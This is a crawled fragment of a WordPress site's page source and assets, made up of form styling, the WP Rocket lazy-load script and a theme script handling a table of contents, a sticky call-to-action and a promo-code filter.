    opacity: 1;
}

#fluentform_1_success {
    padding: 15px;
    background-color: #ffffff21;
    border-radius: 5px;
    margin-top: 10px;
    margin-bottom: 30px;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}                    </style>

                                        <style id="fluentform_styler_css_1_&quot;&quot;" type="text/css">
                        ""                    </style>

                    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://independant.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://independant.io/wp-content/uploads/generateblocks/style-global.css?ver=1762359003
body_size: -525
content:
.Title:after{height:3px;display:block;width:100px;background-color:var(--accent);content:"";margin:20px 0px}@media (max-width:767px){.Title:after{margin-left:auto;margin-right:auto}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://independant.io/wp-content/themes/generatepress_child/js/scripts.min.js?ver=2.50
body_size: 69
content:
function expandSources(){const e=document.querySelector(".sources");if(e){var t=document.getElementsByClassName("collapse");t[0].addEventListener("click",function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"})}}function scrollSpyToC(){var e=jQuery(".widget-toc__list"),t=e.outerHeight()+70,n=e.find("a"),o=n.map(function(){var e=jQuery(jQuery(this).attr("href"));if(e.length)return e}),i=jQuery(this).scrollTop()+t,r=o.map(function(){if(jQuery(this).offset().top<i)return this});r=r[r.length-1];var l=r&&r.length?r[0].id:"";n.parent().removeClass("active").end().filter("[href='#"+l+"']").parent().addClass("active")}function stickyCta(){jQuery(window).scrollTop(),jQuery(window).scroll(function(){document.getElementById("cta-sticky")&&(jQuery(window).scrollTop()>jQuery("#content").offset().top&&jQuery(window).scrollTop()<jQuery(".site-footer").offset().top-jQuery(window).height()?jQuery("#cta-sticky").addClass("active"):jQuery("#cta-sticky").removeClass("active"))})}function filterPromo(){jQuery(".filter").change(function(){var e=jQuery(this).val(),t=jQuery(".code-promo-brand");t.hide(),t.each(function(t,n){jQuery(n).attr("data-type")==e&&jQuery(n).show()}),"all"==e&&t.show()})}function hitTarget(e){return window.open(e,"_blank"),!0}function selectableMenu(){jQuery(".selectable-menu__item").click(function(){jQuery(".selectable-menu__item").removeClass("selectable-menu__item--active"),jQuery(this).closest(".selectable-menu__item").addClass("selectable-menu__item--active")}),jQuery("[data-show]").on("click",function(){var e=jQuery(this).attr("data-show");jQuery(".hide-on-all").hide(),jQuery("#"+e).show()})}window.addEventListener("load",function(){expandSources(),stickyCta(),filterPromo(),selectableMenu()}),window.onscroll=function(){scrollSpyToC()};